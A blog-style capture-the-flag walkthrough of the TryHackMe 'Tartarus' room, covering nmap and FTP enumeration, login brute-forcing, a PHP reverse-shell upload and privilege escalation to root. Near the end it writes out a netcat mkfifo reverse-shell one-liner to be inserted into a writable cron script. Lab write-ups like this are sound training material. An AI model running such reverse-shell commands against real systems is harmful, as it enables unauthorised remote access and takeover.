
Description:
The Following Post is writeup of Tartarus room of tryhackme https://tryhackme.com/room/tartarus
| Machine | Details |
|---|---|
| OS | Linux |
| Rating | Easy |
| Creator | csenox |
Summary:
The Room will have a anonymous ftp login upon further enum we will get a file which will redirect us to login page. Moving to port 80 we will get robots.txt which contains admin directory where we will get creds and user. Brute it to login and got a upload section. Upload a phpshell and will get www-data now you will see a python script in user directory put a nc reverse shell and root. :)
Walkthrough:
Enumeration
As usual Lets start with nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
└──╼ $nmap -sC -sV 10.10.156.233
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-11 21:54 EDT
Nmap scan report for 10.10.156.233
Host is up (0.22s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 ftp ftp 17 Jul 05 21:45 test.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.9.17.224
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 98:6c:7f:49:db:54:cb:36:6d:d5:ff:75:42:4c:a7:e0 (RSA)
| 256 0c:7b:1a:9c:ed:4b:29:f5:3e:be:1c:9a:e4:4c:07:2c (ECDSA)
|_ 256 50:09:9f:c0:67:3e:89:93:b0:c9:85:f1:93:89:50:68 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 58.59 seconds
FTP
let’s dirbust it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
226 Directory send OK.
ftp> cd ...
250 Directory successfully changed.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 ftp ftp 4096 Jul 05 21:31 .
drwxr-xr-x 3 ftp ftp 4096 Jul 05 21:31 ..
drwxr-xr-x 2 ftp ftp 4096 Jul 05 21:31 ...
226 Directory send OK.
ftp> ls -lah
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 ftp ftp 4096 Jul 05 21:31 .
drwxr-xr-x 3 ftp ftp 4096 Jul 05 21:31 ..
drwxr-xr-x 2 ftp ftp 4096 Jul 05 21:31 ...
226 Directory send OK.
ftp> cd ...
250 Directory successfully changed.
ftp> ls -lah
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jul 05 21:31 .
drwxr-xr-x 3 ftp ftp 4096 Jul 05 21:31 ..
-rw-r--r-- 1 ftp ftp 14 Jul 05 21:45 yougotgoodeyes.txt
226 Directory send OK
Never think this way
TBH i stuck at this but got it thanks
HTTP
we got robots.txt
User-Agent: *
Disallow : /admin-dir
I told d4rckh we should hide our things deep.

I got creds and userid
Let’s check out what else we can do.
We have admin login let’s bruteforce it


Got a upload directory after successful login

Exploitation:
We will start Exploitation by uploading a php reverse Shell

Execute and get Shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
www-data@ubuntu-xenial:/$ ls
bin dev home initrd.img.old lib64 media opt root sbin srv tmp vagrant vmlinuz
boot etc initrd.img lib lost+found mnt proc run snap sys usr var vmlinuz.old
www-data@ubuntu-xenial:/$ cd /home
www-data@ubuntu-xenial:/home$ ls
cleanup d4rckh thirtytwo
www-data@ubuntu-xenial:/home$ cd d4rckh/
www-data@ubuntu-xenial:/home/d4rckh$ ls
cleanup.py user.txt
www-data@ubuntu-xenial:/home/d4rckh$ cat user.txt
www-data@ubuntu-xenial:/home/d4rckh$ cat cleanup.py
# -*- coding: utf-8 -*-
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /home/cleanup/* ')
except:
sys.exit()
In place of os system let’s put nc reverse Shell rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Yessss
1
2
3
4
5
6
7
8
9
10
11
12
13
┌─[silver@parrot]─[~/Desktop/tryhackme/tartarus]
└──╼ $pwncat --listen --port 4444
[10:42:02] received connection from 10.10.168.38:35120 connect.py:149
[10:42:05] new host w/ hash 43d11761713cfc52d9e6fe891bda5715 victim.py:328
[10:42:21] pwncat running in /bin/sh victim.py:362
initializing: complete ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0%
[10:42:30] pwncat is ready 🐈 victim.py:758
\[\033[01;31m\](remote)\[\033[00m\] \[\033[01;33m\]\u@\h\[\033[00m\]:\[\033[01;36m\]\w\[\033[00m\]$ bash
root@ubuntu-xenial:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu-xenial:~#
Rooted :-)
